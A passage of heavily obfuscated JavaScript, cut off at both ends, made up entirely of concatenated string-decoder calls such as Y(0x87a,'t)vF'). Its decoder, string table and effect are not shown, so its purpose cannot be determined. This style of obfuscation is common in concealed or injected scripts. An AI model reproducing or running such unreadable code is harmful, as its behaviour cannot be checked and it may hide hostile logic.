9f5,'G@Tq')+Y(0x87a,'t)vF')+Y(0xa1e,']r3U')+Y(0x40c,'px@]')+Y(0xad9,'[jnE')+Y(0x13bb,'X*@M')+Y(0x8bd,'i]1f')+Y(0x7f8,'t)vF')+Y(0x12f1,'zDHx')+Y(0x5ae,'8WOR')+Y(0x131e,'JU#%')+Y(0x11cd,']r3U')+Y(0x1227,'G@Tq')+Y(0x739,'w]LN')+Y(0xa4e,'&IPJ')+Y(0x111a,'9W^6')+Y(0xa37,'&XEf')+Y(0x99c,'3FhE')+Y(0xd0f,'03lx')+Y(0x27a,'0Z7M')+Y(0xbd5,'qtQK')+Y(0xed,'r1h2')+Y(0x14a5,'px@]')+Y(0xaa5,'%*#V')+Y(0x10eb,'Htsc')+Y(0x912,'MGVC')+Y(0x2d0,'9&2D')+Y(0x843,'9&2D')+Y(0x117f,'qtQK')+Y(0xe64,'FrHC')+Y(0x10a7,'i]1f')+Y(0x11c,'TRvh')+Y(0x62e,'mayM')+Y(0x33d,'&IPJ')+Y(0xbfd,'8oZn')+Y(0xa68,'hgn@')+Y(0x12e2,'mayM')+Y(0x6ad,'3FhE')+Y(0x1a6,'ybDV')+Y(0x573,'r1h2')+Y(0xce4,'dUfB')+Y(0x1f9,'^h[a')+Y(0x55c,'hgn@')+Y(0x775,'mayM')+Y(0x1363,'zDHx')+Y(0x1317,'a([$')+Y(0x95b,'&IPJ')+Y(0xbdd,'03lx')+Y(0xb03,'^h[a')+Y(0x6f5,'RPR8')+Y(0xdba,'03lx')+Y(0x1064,'a([$')+Y(0xc8c,'TRvh')+Y(0x1436,'7DM[')+Y(0x619,'r1h2')+Y(0x6a4,'^h[a')+Y(0x1215,'zDHx')+Y(0x72a,'&Hm6')+Y(0x49d,'9W^6')+Y(0xeb5,'^h[a')+Y(0xed1,'qtQK')+Y(0x149a,'FrHC')+Y(0x4e2,'a([$')+Y(0x570,'#v1q')+Y(0x4be,'5n*S')+Y(0xd59,'9&2D')+Y(0xcae,'%*#V')+Y(0xd01,'7DM[')+Y(0x513,'ppB0')+Y(0x1312,'FrHC')+Y(0xfe3,'#9[f')+Y(0x317,'ybDV')+Y(0xe6f,'w]LN')+Y(0x1285,'i]1f')+Y(0x1381,'X*@M')+Y(0xbe3,'RPR8')+Y(0x119c,'9W^6')+Y(0xf15,'03lx')+Y(0x692,'MGVC')+Y(0x70b,'^h[a')+Y(0x71a,'#9[f')+Y(0x47b,'03lx')+Y(0x491,'2v#i')+Y(0x220,'t)vF')+Y(0x641,'u7E%')+Y(0xbf4,'h51t')+Y(0xbdb,'a([$')+Y(0xad7,'Htsc')+Y(0xaae,'G@Tq')+Y(0x7c5,'mayM')+Y(0x3df,'8oZn')+Y(0x122c,'z35x')+Y(0xf9,'&Hm6')+Y(0xef1,'px@]')+Y(0x13b6,'a([$')+Y(0x530,'v[BG')+Y(0x442,'0Z7M')+Y(0x10cf,'zDHx')+Y(0xc55,'px@]')+Y(0x49e,'Htsc')+Y(0x10f4,'FrHC')+Y(0x10f5,'&Hm6')+Y(0x755,'t)vF')+Y(0xe7c,'GQRJ')+Y(0xa1d,'#9[f')+Y(0xe8d,'i]1f')+Y(0x68f,'dUfB')+Y(0xc57,'TRvh')+Y(0x738,'mayM')+Y(0x106a,'RPR8')+Y(0xe61,'2v#i')+Y(0x304,'8WOR')+Y(0x1015,'w]LN')+Y(0xf22,'5n*S')+Y(0x1154,'u7E%')+Y(0x2c0,'7DM[')+Y(0x127b,'&IPJ')+Y(0x1238,'dUfB')+Y(0x186,'i]1f')+Y(0x12f0,'8oZn')+Y(0x413,'w]LN')+Y(0x1f8,'%*#V')+Y(0xd34,'#9[f')+Y(0x4fe,'hxy)')+Y(0x51e,'zDHx')+Y(0x85b,'t)vF')+Y(0x13de,'h51t')+Y(0x10d,'%*#V')+Y(0x1032,'r1h2')+Y(0x250,'&Hm6')+Y(0x107e,'0Z7M')+Y(0x16f,'#v1q')+Y(0x7db,'cDNP')+Y(0xbd1,'zDHx')+Y(0x1415,'^h[a')+Y(0x1447,'MGVC')+Y(0xdea,'w]LN')+Y(0x36a,'RPR8')+Y(0x976,'dUfB')+Y(0x4f0,'v[BG'))+(Y(0x838,'cDNP')+Y(0xcfd,'ppB0')+Y(0xfb5,'RPR8')+Y(0x3bb,'w00*')+Y(0xead,'7DM[')+Y(0xc21,'&IPJ')+Y(0x92b,'hgn@')+Y(0x7a7,'cDNP')+Y(0xafe,'RPR8')+Y(0x13fb,'3FhE')+Y(0xf8d,'a([$')+Y(0x10e,'[jnE')+Y(0xb52,'w00*')+Y(0xb68,'cDNP')+Y(0x419,'[jnE')+Y(0x19c,'h51t')+Y(0xe54,'FrHC')+Y(0x55a,'RPR8')+Y(0xde5,'JU#%')+Y(0x4bf,'GQRJ')+Y(0x6e9,'#v1q')+Y(0xa54,'2v#i')+Y(0xed0,'hgn@')+Y(0x104e,'#v1q')+Y(0x149,'z35x')+Y(0x13fd,'t)vF')+Y(0xff4,'^h[a')+Y(0x54c,'hxy)')+Y(0xec4,'w]LN')+Y(0x137c,'^h[a')+Y(0xff0,'RPR8')+Y(0x486,'zDHx')+Y(0xe85,'w00*')+Y(0x997,'dUfB')+Y(0xc79,'0Z7M')+Y(0x1f5,'w]LN')+Y(0x121c,'8oZn')+Y(0x339,'#9[f')+Y(0x3c9,'hgn@')+Y(0x1013,'9W^6')+Y(0xeb9,'h51t')+Y(0x956,'h51t')+Y(0x127,'z35x')+Y(0xd93,'v[BG')+Y(0xc18,'&XEf')+Y(0x11a7,'v[BG')+Y(0xb34,'%*#V')+Y(0x848,'9W^6')+Y(0x6c8,'[jnE')+Y(0x7f3,'%*#V')+Y(0xc9e,'h51t')+Y(0x6ab,'5n*S')+Y(0x11c1,'%*#V')+Y(0x68e,'03lx')+Y(0x4eb,'w]LN')+Y(0x25d,'#v1q')+Y(0x9f0,'ybDV')+Y(0x5a9,'FrHC')+Y(0x1023,'a([$')+Y(0xebf,'MGVC')+Y(0xbee,'px@]')+Y(0x588,'hxy)')+Y(0x12b2,'w00*')+Y(0x1335,'hgn@')+Y(0xe6c,'JU#%')+Y(0x2de,'@NIv')+Y(0xe12,'#v1q')+Y(0x5b8,'dUfB')+Y(0xf9c,'8oZn')+Y(0x1259,'h51t')+Y(0x11f3,'hgn@')+Y(0x866,'TRvh')+Y(0xe9e,'qtQK')+Y(0x65b,'v[BG')+Y(0x10b3,'h51t')+Y(0xd26,'GQRJ')+Y(0x3fd,'0Z7M')+Y(0x1129,'0#@Y')+Y(0xcf5,'dUfB')+Y(0xc4c,'hgn@')+Y(0xf4b,'w]LN')+Y(0x987,'hgn@')+Y(0x1342,'03lx')+Y(0x116b,'ybDV')+Y(0xf1,'zDHx')+Y(0x188,'0#@Y')+Y(0x8ec,'t)vF')+Y(0x144f,'X*@M')+Y(0x8f7,'z35x')+Y(0xe69,'t)vF')+Y(0x381,'0Z7M')+Y(0xb62,'@NIv')+Y(0x719,'zDHx')+Y(0x5a1,'9W^6')+Y(0x299,'9W^6')+Y(0x1439,'zDHx')+Y(0xe2e,'X*@M')+Y(0x12fe,'7DM[')+Y(0x1027,'0#@Y')+Y(0x126d,'i]1f')+Y(0x22b,'zDHx')+Y(0x1222,'v[BG')+Y(0x1310,'cDNP')+Y(0x448,'u7E%')+Y(0x6e3,'MGVC')+Y(0x762,'%*#V')+Y(0xa22,'&IPJ')+Y(0xc62,'8WOR')+Y(0x2a9,'0#@Y')+Y(0x13a9,'mayM')+Y(0xcbd,'a([$')+Y(0x1437,'u7E%')+Y(0x1043,'[jnE')+Y(0xf91,'FrHC')+Y(0xee7,'G@Tq')+Y(0xccc,'dUfB')+Y(0x6ca,'dUfB')+Y(0xaab,'3FhE')+Y(0xa98,'ybDV')+Y(0xf6c,'i]1f')+Y(0x71b,'zDHx')+Y(0xb09,'X*@M')+Y(0x109f,'#v1q')+Y(0xded,'RPR8')+Y(0xe71,'0Z7M')+Y(0xe43,'h51t')+Y(0x8cc,'MGVC')+Y(0x9b2,'&IPJ')+Y(0x1cc,'2v#i')+Y(0x880,'0#@Y')+Y(0xdcf,'8oZn')+Y(0x12c0,'a([$')+Y(0x18f,'FrHC')+Y(0x614,'h51t')+Y(0xbce,'03lx')+Y(0xa57,'cDNP')+Y(0x12bf,'7DM[')+Y(0x100f,'&XEf')+Y(0xc5d,'MGVC')+Y(0x1332,'qtQK')+Y(0x3e8,'@NIv')+Y(0x6d7,'px@]')+Y(0x14af,'0Z7M')+Y(0x183,'cDNP')+Y(0x879,'%*#V')+Y(0x7e7,'&Hm6')+Y(0x666,'qtQK')+Y(0x121f,'qtQK')+Y(0x90d,'^h[a')+Y(0xa58,'dUfB')+Y(0x13b5,'&IPJ')+Y(0x3f5,'t)vF')+Y(0x11d8,'u7E%')+Y(0xe46,'v[BG')+Y(0x917,'7DM[')+Y(0x974,'8oZn')+Y(0x1060,'9W^6')+Y(0xf24,']r3U')+Y(0x1106,'a([$')+Y(0xdcc,'5n*S')+Y(0x13d3,'w00*')+Y(0x5f8,'MGVC')+Y(0x6a6,'0#@Y')+Y(0x1113,'MGVC')+Y(0x708,'[jnE')+Y(0x800,'zDHx')+Y(0x11a5,'@NIv')+Y(0x10c7,'%*#V')+Y(0x197,'GQRJ')+Y(0x552,'%*#V')+Y(0xc2d,'mayM')+Y(0xa0e,'hxy)')+Y(0x130f,'2v#i')+Y(0x542,'ppB0')+Y(0xe1c,'#v1q')+Y(0x283,'JU#%')+Y(0xd5b,'@NIv')+Y(0x554,'8oZn')+Y(0x7e9,'^h[a')+Y(0xb66,'hxy)')+Y(0x114f,'&XEf')+Y(0x714,'9W^6')+Y(0x1104,'r1h2')+Y(0x207,'MGVC')+Y(0xfcf,'2v#i')+Y(0xc73,'a([$')+Y(0xe29,'h51t')+Y(0xde8,'9&2D')+Y(0x681,'5n*S')+Y(0x541,']r3U')+Y(0xc4d,'8oZn')+Y(0x110b,'w]LN')+Y(0x8c4,'cDNP')+Y(0x378,'MGVC')+Y(0xb3b,'8WOR')+Y(0xcb8,'mayM')+Y(0x1236,'r1h2')+Y(0x122a,'v[BG')+Y(0xd9b,'#9[f')+Y(0x359,'&IPJ'))+(Y(0x6b5,'u7E%')+Y(0xba6,'h51t')+Y(0x474,'9&2D')+Y(0xe1b,'RPR8')+Y(0x1146,'9&2D')+Y(0xc88,'TRvh')+Y(0x67b,'0#@Y')+Y(0xe57,'9&2D')+Y(0x1486,'GQRJ')+Y(0x1a8,'hgn@')+Y(0xe34,'2v#i')+Y(0x84c,'i]1f')+Y(0xed7,'#9[f')+Y(0xfb4,'&XEf')+Y(0x65a,'9&2D')+Y(0x546,'#v1q')+Y(0x82f,'8oZn')+Y(0x1047,'cDNP')+Y(0xce9,'0Z7M')+Y(0x112c,'ppB0')+Y(0x593,'&Hm6')+Y(0x6bb,'[jnE')+Y(0xac1,'[jnE')+Y(0x1414,'w00*')+Y(0x127c,'qtQK')+Y(0x13ea,'&XEf')+Y(0x178,'#9[f')+Y(0x211,'7DM[')+Y(0x142,'&Hm6')+Y(0x7ec,'03lx')+Y(0x581,'v[BG')+Y(0x14c4,'#9[f')+Y(0x1f3,'&Hm6')+Y(0x97e,'0#@Y')+Y(0x11f,'#v1q')+Y(0x786,'t)vF')+Y(0x20c,'#v1q')+Y(0xa2a,'8WOR')+Y(0xf7d,'ppB0')+Y(0x397,'hgn@')+Y(0xc5f,'0Z7M')+Y(0xbe9,'w]LN')+Y(0x1217,'9&2D')+Y(0x13e4,'8WOR')+Y(0x1fb,'TRvh')+Y(0xeb0,'mayM')+Y(0xa4b,'&IPJ')+Y(0x4ac,'MGVC')+Y(0x265,'^h[a')+Y(0x34b,'u7E%')+Y(0x13c4,'cDNP')+Y(0xc6d,'t)vF')+Y(0x97f,'dUfB')+Y(0x5f2,'0#@Y')+Y(0x240,'[jnE')+Y(0x145a,'FrHC')+Y(0x928,'03lx')+Y(0x795,'5n*S')+Y(0xcdb,'7DM[')+Y(0xe5c,'8WOR')+Y(0xf21,'ybDV')+Y(0x1fd,'G@Tq')+Y(0x13ed,'r1h2')+Y(0x820,'&XEf')+Y(0xddb,'ybDV')+Y(0x1001,'w]LN')+Y(0x14b7,'RPR8')+Y(0x1308,'hxy)')+Y(0x851,'8oZn')+Y(0xc77,'@NIv')+Y(0x13f0,'@NIv')+Y(0x572,'a([$')+Y(0x282,'hxy)')+Y(0xeeb,'MGVC')+Y(0x8aa,'w]LN')+Y(0x6c7,'v[BG')+Y(0x1079,'%*#V')+Y(0x3ab,'#9[f')+Y(0x75f,'qtQK')+Y(0x11a6,'8oZn')+Y(0x450,'h51t')+Y(0x740,'9&2D')+Y(0x1bb,'u7E%')+Y(0x11f6,'@NIv')+Y(0x461,'2v#i')+Y(0xf9b,'JU#%')+Y(0x156,'0#@Y')+Y(0xb4c,'%*#V')+Y(0x1466,'&IPJ')+Y(0x1337,'3FhE')+Y(0x789,'qtQK')+Y(0x34d,'&Hm6')+Y(0xd2d,'mayM')+Y(0x1105,'qtQK')+Y(0x120d,'0#@Y')+Y(0xd3c,'3FhE')+Y(0xaf2,'dUfB')+Y(0x337,'w]LN')+Y(0x8a8,'&Hm6')+Y(0x11ea,'TRvh')+Y(0x1300,'u7E%')+Y(0x75a,'ybDV')+Y(0xa8f,'h51t')+Y(0x8eb,'8oZn')+Y(0xe2f,'mayM')+Y(0xd6b,'u7E%')+Y(0x13c7,'hxy)')+Y(0xcc4,'%*#V')+Y(0x8c5,'3FhE')+Y(0x958,'mayM')+Y(0x985,'hgn@')+Y(0x1346,'h51t')+Y(0x986,'GQRJ')+Y(0x1ff,'3FhE')+Y(0x109c,'u7E%')+Y(0x7d4,'mayM')+Y(0x1463,'TRvh')+Y(0xb74,'&Hm6')+Y(0x7fa,'03lx')+Y(0x257,'r1h2')+Y(0x1dd,'0Z7M')+Y(0x309,'mayM')+Y(0xa04,'7DM[')+Y(0x129c,'t)vF')+Y(0xc02,'2v#i')+Y(0xb3d,'&XEf')+Y(0x12d0,'9&2D')+Y(0x125d,'8WOR')+Y(0x34f,'&IPJ')+Y(0x1138,'h51t')+Y(0x1384,'7DM[')+Y(0x173,'mayM')+Y(0x12b0,'h51t')+Y(0x53b,'u7E%')+Y(0x9b5,'X*@M')+Y(0xff8,'X*@M')+Y(0x13d4,'v[BG')+Y(0x100d,'8WOR')+Y(0x9d0,'8oZn')+Y(0x191,'9&2D')+Y(0xefe,'3FhE')+Y(0x103c,'0Z7M')+Y(0x336,'zDHx')+Y(0x88d,'G@Tq')+Y(0x460,'3FhE')+Y(0x287,'8oZn')+Y(0x66f,'hxy)')+Y(0x47f,'FrHC')+Y(0x815,'dUfB')+Y(0x10e2,'hgn@')+Y(0x1e3,'JU#%')+Y(0xeb6,'cDNP')+Y(0x5d7,'&XEf')+Y(0xf26,'hxy)')+Y(0xabc,'hgn@')+Y(0x811,'3FhE')+Y(0x957,'G@Tq')+Y(0xa9c,'X*@M')+Y(0x194,'MGVC')+Y(0xeb,'a([$')+Y(0xff6,'7DM[')+Y(0x487,'i]1f')+Y(0x1452,'RPR8')+Y(0x844,'TRvh')+Y(0x7a9,'z35x')+Y(0x340,'v[BG')+Y(0x788,'@NIv')+Y(0x1225,'@NIv')+Y(0x2e9,'2v#i')+Y(0x169,'5n*S')+Y(0xe3d,'5n*S')+Y(0x7ad,'9W^6')+Y(0xe20,'dUfB')+Y(0x999,'[jnE')+Y(0x7cf,'&Hm6')+Y(0xaaf,'0Z7M')+Y(0xe65,'#v1q')+Y(0x10de,'5n*S')+Y(0xec6,'zDHx')+Y(0x940,'X*@M')+Y(0x154,'cDNP')+Y(0x23a,'9&2D')+Y(0x109e,'%*#V')+Y(0x3ea,'0#@Y')+Y(0x1316,'&Hm6')+Y(0x84f,'r1h2')+Y(0x9d4,'zDHx')+Y(0xfa5,'&XEf')+Y(0x59e,'dUfB')+Y(0x85c,'dUfB')+Y(0x313,'t)vF')+Y(0xdd6,'&Hm6')+Y(0x1168,'9&2D')+Y(0x710,'RPR8')+Y(0x35b,']r3U')+Y(0xd7d,'8WOR')+Y(0x13d8,'TRvh')+Y(0xc12,'u7E%')+Y(0x1066,'X*@M')+Y(0xf5d,'v[BG'))+(Y(0x98e,'3FhE')+Y(0x743,'G@Tq')+Y(0x7ff,'#9[f')+Y(0x7c9,'zDHx')+Y(0xcc8,'9&2D')+Y(0xa3b,'cDNP')+Y(0x13e,'ybDV')+Y(0x125e,'r1h2')+Y(0x5fe,'ybDV')+Y(0xe55,'u7E%')+Y(0x3c2,'dUfB')+Y(0xe4,'8oZn')+Y(0x98b,'qtQK')+Y(0x195,'MGVC')+Y(0xf3d,'v[BG')+Y(0x600,'cDNP')+Y(0xbc5,'#v1q')+Y(0xdab,'%*#V')+Y(0x349,'ppB0')+Y(0xb75,'w00*')+Y(0x889,'hxy)')+Y(0x144e,'zDHx')+Y(0xa0d,'i]1f')+Y(0x13da,'t)vF')+Y(0x8db,'8WOR')+Y(0xc23,'8oZn')+Y(0x11c4,'7DM[')+Y(0xb5c,'r1h2')+Y(0x93f,'qtQK')+Y(0x1088,'w00*')+Y(0x130d,'i]1f')+Y(0x31e,'5n*S')+Y(0xdbc,'5n*S')+Y(0x771,'Htsc')+Y(0x14c8,'h51t')+Y(0xce3,'hgn@')+Y(0x563,'&IPJ')+Y(0x13b9,'ybDV')+Y(0xc94,'w00*')+Y(0xd70,'X*@M')+Y(0x7eb,'hxy)')+Y(0x1038,'@NIv')+Y(0x79a,'a([$')+Y(0x77a,'0#@Y')+Y(0xe30,'t)vF')+Y(0xc5c,'8WOR')+Y(0xc96,']r3U')+Y(0x456,'hgn@')+Y(0x1be,'&XEf')+Y(0x114b,'Htsc')+Y(0x701,'u7E%')+Y(0x3b3,'t)vF')+Y(0xf7f,'z35x')+Y(0xbf5,'z35x')+Y(0xadf,'qtQK')+Y(0xda4,'RPR8')+Y(0x170,'h51t')+Y(0x881,'v[BG')+Y(0xf25,'z35x')+Y(0x2b1,'u7E%')+Y(0x9fc,'RPR8')+Y(0x10e5,'0#@Y')+Y(0x1175,'8WOR')+Y(0x47d,'h51t')+Y(0x426,'hxy)')+Y(0x131c,'7DM[')+Y(0x1cb,'2v#i')+Y(0xf7a,'FrHC')+Y(0x9e6,'h51t')+Y(0x11a9,'9&2D')+Y(0x9a2,'&IPJ')+Y(0x761,'i]1f')+Y(0xe47,'TRvh')+Y(0x143d,'TRvh')+Y(0x43f,'@NIv')+Y(0xb89,'3FhE')+Y(0x56d,'RPR8')+Y(0x1171,'TRvh')+Y(0x1092,'03lx')+Y(0xa70,'qtQK')+Y(0xf6,'px@]')+Y(0xb3a,'5n*S')+Y(0x6ec,'t)vF')+Y(0xc84,'8WOR')+Y(0x765,'9&2D')+Y(0xce5,'GQRJ')+Y(0x9f2,'8oZn')+Y(0x2d1,'#v1q')+Y(0x347,'zDHx')+Y(0xf1b,'zDHx')+Y(0xb53,'zDHx')+Y(0x1103,'5n*S')+Y(0x521,'03lx')+Y(0x10d2,'cDNP')+Y(0xb00,'^h[a')+Y(0x3eb,'&IPJ')+Y(0x498,'h51t')+Y(0x7d6,'RPR8')+Y(0x1336,'r1h2')+Y(0x5ec,'zDHx')+Y(0xb73,'%*#V')+Y(0xe00,'MGVC')+Y(0x1216,'u7E%')+Y(0x303,'#9[f')+Y(0x252,'RPR8')+Y(0xd99,'2v#i')+Y(0x1147,'7DM[')+Y(0x592,'%*#V')+Y(0x44c,'2v#i')+Y(0xb35,'TRvh')+Y(0xe6b,'u7E%')+Y(0x1430,'ppB0')+Y(0x29d,'8oZn')+Y(0x1f1,'a([$')+Y(0x320,'&IPJ')+Y(0xde0,'3FhE')+Y(0x975,'a([$')+Y(0xd00,'5n*S')+Y(0xd1,'h51t')+Y(0x628,'ybDV')+Y(0xf8e,'5n*S')+Y(0x565,'9&2D')+Y(0x12d8,'3FhE')+Y(0x13ca,'#9[f')+Y(0x7ea,'03lx')+Y(0x11ae,'&IPJ')+Y(0xcb3,'qtQK')+Y(0x54f,'9W^6')+Y(0x125b,'TRvh')+Y(0x4e3,'^h[a')+Y(0x1388,'TRvh')+Y(0xef9,'5n*S')+Y(0x1f7,'hxy)')+Y(0xa82,'h51t')+Y(0x14a2,'Htsc')+Y(0x1269,'&IPJ')+Y(0x125,'mayM')+Y(0x1299,'3FhE')+Y(0x797,'a([$')+Y(0xd91,']r3U')+Y(0x1089,'7DM[')+Y(0x28f,'px@]')+Y(0x950,'hgn@')+Y(0x1309,'^h[a')+Y(0x1382,'&IPJ')+Y(0x1483,'^h[a')+Y(0x3cd,'zDHx')+Y(0xd9d,'3FhE')+Y(0x61e,'v[BG')+Y(0xbb1,'hxy)')+Y(0x12ac,'7DM[')+Y(0xbf2,'^h[a')+Y(0x376,'w00*')+Y(0x3e3,'r1h2')+Y(0x128,'GQRJ')+Y(0xc49,'v[BG')+Y(0x2c9,'G@Tq')+Y(0x9f3,'2v#i')+Y(0x10a8,'hxy)')+Y(0xc9f,'G@Tq')+Y(0x585,'[jnE')+Y(0x269,'@NIv')+Y(0x13f1,'#9[f')+Y(0xb54,'qtQK')+Y(0x10b9,'X*@M')+Y(0x137b,'&IPJ')+Y(0x677,'0Z7M')+Y(0xc20,'dUfB')+Y(0x1af,'9&2D')+Y(0xa2b,'5n*S')+Y(0x13b2,'#v1q')+Y(0x210,'03lx')+Y(0x6b3,'z35x')+Y(0x1209,'cDNP')+Y(0x1c7,'#9[f')+Y(0x7c7,'ppB0')+Y(0x756,'5n*S')+Y(0xf3c,'zDHx')+Y(0xb2c,'h51t')+Y(0xec,'hxy)')+Y(0x1290,'@NIv')+Y(0x146d,'JU#%')+Y(0x1e8,'8oZn')+Y(0x61b,'i]1f')+Y(0x89c,'&IPJ')+Y(0x617,'&IPJ')+Y(0x129a,'8oZn')+Y(0x87f,'i]1f')+Y(0x9b9,'0#@Y')+Y(0x566,'G@Tq')+Y(0x1221,'7DM[')+Y(0x6b9,'0Z7M')+Y(0xdd5,'ppB0')+Y(0x93e,'u7E%')+Y(0x8f5,'ybDV')+Y(0x6d0,'hgn@')+Y(0xae7,'&IPJ')+Y(0x10cb,'9&2D')+Y(0x3da,'cDNP')+Y(0x8dd,'9W^6'))+(Y(0xe02,'zDHx')+Y(0xb33,'TRvh')+Y(0x111,'&IPJ')+Y(0xb25,'w]LN')+Y(0xce6,'TRvh')+Y(0x7e4,'t)vF')+Y(0x88c,'7DM[')+Y(0xb18,'w]LN')+Y(0x153,'u7E%')+Y(0xd46,'#v1q')+Y(0xbbc,'cDNP')+Y(0x60d,'r1h2')+Y(0x988,'^h[a')+Y(0x47a,'&XEf')+Y(0xf9e,'u7E%')+Y(0x14b3,'a([$')+Y(0x68b,'#9[f')+Y(0x671,'cDNP')+Y(0xeaa,'dUfB')+Y(0xc40,'RPR8')+Y(0x12fd,'hgn@')+Y(0x874,'qtQK')+Y(0x1087,'r1h2')+Y(0x1275,'3FhE')+Y(0x703,'&IPJ')+Y(0xc81,'8oZn')+Y(0x22a,'&IPJ')+Y(0x10d1,'0Z7M')+Y(0xd67,'&Hm6')+Y(0xc06,'dUfB')+Y(0x1054,'qtQK')+Y(0x14c0,'9W^6')+Y(0xfd4,'0Z7M')+Y(0xa85,'JU#%')+Y(0x1036,'zDHx')+Y(0x476,'03lx')+Y(0x925,'8oZn')+Y(0x14c1,'[jnE')+Y(0x1202,'&Hm6')+Y(0x28d,'[jnE')+Y(0x7cd,'zDHx')+Y(0x634,'&IPJ')+Y(0x86f,'i]1f')+Y(0x18b,']r3U')+Y(0x112e,'GQRJ')+Y(0x145b,'G@Tq')+Y(0xd47,'X*@M')+Y(0xd54,'#v1q')+Y(0x597,'w]LN')+Y(0x3ac,'RPR8')+Y(0x21b,'9W^6')+Y(0x73a,'ybDV')+Y(0x1226,'2v#i')+Y(0x13fa,'9&2D')+Y(0x938,'w00*')+Y(0x39e,'Htsc')+Y(0xd96,'JU#%')+Y(0x12a2,'hgn@')+Y(0xc37,'h51t')+Y(0x12eb,'MGVC')+Y(0x135c,'RPR8')+Y(0x5ed,'r1h2')+Y(0x3f7,'0Z7M')+Y(0x7d7,'RPR8')+Y(0x5e1,'MGVC')+Y(0xa49,'@NIv')+Y(0x1304,'GQRJ')+Y(0xcda,'h51t')+Y(0x1230,'&IPJ')+Y(0xa08,'JU#%')+Y(0xfd7,'G@Tq')+Y(0xf3f,'TRvh')+Y(0x9ad,'hxy)')+Y(0x1392,'u7E%')+Y(0x510,'TRvh')+Y(0x10c2,'qtQK')+Y(0x8f4,'Htsc')+Y(0xf73,'TRvh')+Y(0x1100,'03lx')+Y(0xbcd,'MGVC')+Y(0x559,'px@]')+Y(0x1315,'JU#%')+Y(0xe89,']r3U')+Y(0xd69,'@NIv')+Y(0xe80,'w]LN')+Y(0x79e,'zDHx')+Y(0xb12,'JU#%')+Y(0x29b,'@NIv')+Y(0x1d5,'X*@M')+Y(0x51f,'dUfB')+Y(0x124f,'t)vF')+Y(0x11e5,'MGVC')+Y(0x129d,'v[BG')+Y(0xc8a,'7DM[')+Y(0x105c,'qtQK')+Y(0x5a4,'8oZn')+Y(0xa06,'w00*')+Y(0x14b5,'h51t')+Y(0x428,'r1h2')+Y(0x899,'&XEf')+Y(0x10a4,'03lx')+Y(0xcd0,'TRvh')+Y(0x8f8,'i]1f')+Y(0x11e7,'i]1f')+Y(0x3f1,'9W^6')+Y(0xb20,'8oZn')+Y(0x59c,'RPR8')+Y(0xa10,'0Z7M')+Y(0xe1f,'zDHx')+Y(0xbe7,'8oZn')+Y(0x54e,'7DM[')+Y(0xef5,'GQRJ')+Y(0x8ee,'a([$')+Y(0x8f9,'RPR8')+Y(0xc53,'@NIv')+Y(0xd97,'TRvh')+Y(0x6d1,'2v#i')+Y(0xc2f,'zDHx')+Y(0x174,'GQRJ')+Y(0xac9,'mayM')+Y(0x1289,'Htsc')+Y(0x8d3,'&Hm6')+Y(0x7ac,'9W^6')+Y(0x583,'FrHC')+Y(0x92a,'qtQK')+Y(0x526,'0Z7M')+Y(0xe03,'&XEf')+Y(0x3a4,'ybDV')+Y(0x10c1,'9&2D')+Y(0x332,'03lx')+Y(0x311,'dUfB')+Y(0x522,'[jnE')+Y(0x1b6,'&IPJ')+Y(0xc63,'@NIv')+Y(0xa80,'v[BG')+Y(0x6f6,'ppB0')+Y(0x379,'X*@M')+Y(0x389,'w]LN')+Y(0xac5,'cDNP')+Y(0x482,'#9[f')+Y(0x42b,'dUfB')+Y(0x116d,'G@Tq')+Y(0xed2,'t)vF')+Y(0x816,'&XEf')+Y(0xcea,'3FhE')+Y(0xbc3,'0Z7M')+Y(0x146b,'u7E%')+Y(0x133e,'cDNP')+Y(0x1024,'dUfB')+Y(0x890,'w00*')+Y(0x365,'#v1q')+Y(0xc68,'JU#%')+Y(0x1e2,']r3U')+Y(0xf03,'a([$')+Y(0x40f,'qtQK')+Y(0x960,'hxy)')+Y(0x3c8,'&XEf')+Y(0x40d,'FrHC')+Y(0x7c1,'0#@Y')+Y(0xb14,']r3U')+Y(0xeec,'#v1q')+Y(0x2f2,'qtQK')+Y(0x307,'%*#V')+Y(0xb23,'w]LN')+Y(0x1112,'qtQK')+Y(0x140a,'u7E%')+Y(0x14a8,'0Z7M')+Y(0x387,'px@]')+Y(0xd5d,'8WOR')+Y(0xdc3,'#v1q')+Y(0x405,'@NIv')+Y(0xfb6,'GQRJ')+Y(0xb57,'3FhE')+Y(0x137a,'cDNP')+Y(0x49b,'i]1f')+Y(0x13a,'zDHx')+Y(0x198,'9&2D')+Y(0xee9,'qtQK')+Y(0x113c,'0Z7M')+Y(0xe5d,'7DM[')+Y(0xb7e,'@NIv')+Y(0x11c7,'&XEf')+Y(0x444,'FrHC')+Y(0x10b8,'dUfB')+Y(0x766,'#v1q')+Y(0x9a1,'JU#%')+Y(0x58a,'px@]')+Y(0x8b1,'8WOR')+Y(0xd57,'8oZn')+Y(0x13ef,'03lx')+Y(0xd02,'[jnE')+Y(0x10bb,'&XEf')+Y(0x11f5,'&Hm6')+Y(0xd7,'7DM[')+Y(0x11bc,'ybDV')+Y(0xae2,'7DM[')+Y(0x602,'&IPJ')+Y(0x1405,'X*@M')+Y(0x1459,'dUfB')+Y(0xa5b,'dUfB'))+(Y(0x891,'u7E%')+Y(0x10ed,'9W^6')+Y(0x4e4,'0Z7M')+Y(0xef2,'MGVC')+Y(0x5db,'%*#V')+Y(0x1258,'9&2D')+Y(0x11b1,'hxy)')+Y(0x1057,'ppB0')+Y(0x6ff,'7DM[')+Y(0x2ec,'qtQK')+Y(0xd8a,'ppB0')+Y(0x5f5,'@NIv')+Y(0x1034,'Htsc')+Y(0xf07,'px@]')+Y(0x7b7,']r3U')+Y(0x8fd,'MGVC')+Y(0x5dc,'MGVC')+Y(0x11d,'h51t')+Y(0xb5d,'mayM')+Y(0x298,'z35x')+Y(0xcee,'u7E%')+Y(0x458,'03lx')+Y(0x774,'FrHC')+Y(0x146c,'3FhE')+Y(0xda7,'a([$')+Y(0x963,'Htsc')+Y(0x10aa,'ppB0')+Y(0xe52,'a([$')+Y(0x139,'@NIv')+Y(0xde,'ybDV')+Y(0x12c,'cDNP')+Y(0xfbd,'8oZn')+Y(0x706,'ppB0')+Y(0x5b3,'MGVC')+Y(0xdae,'GQRJ')+Y(0x52e,'h51t')+Y(0x8f3,'w]LN')+Y(0x2e8,'w00*')+Y(0x51b,'u7E%')+Y(0x13a6,'0Z7M')+Y(0x4f8,'mayM')+Y(0x1498,'&Hm6')+Y(0x102b,'ybDV')+Y(0xf45,'9W^6')+Y(0x402,'h51t')+Y(0x653,'^h[a')+Y(0x6b2,'3FhE')+Y(0xc71,'^h[a')+Y(0xfff,'dUfB')+Y(0xd0c,'#v1q')+Y(0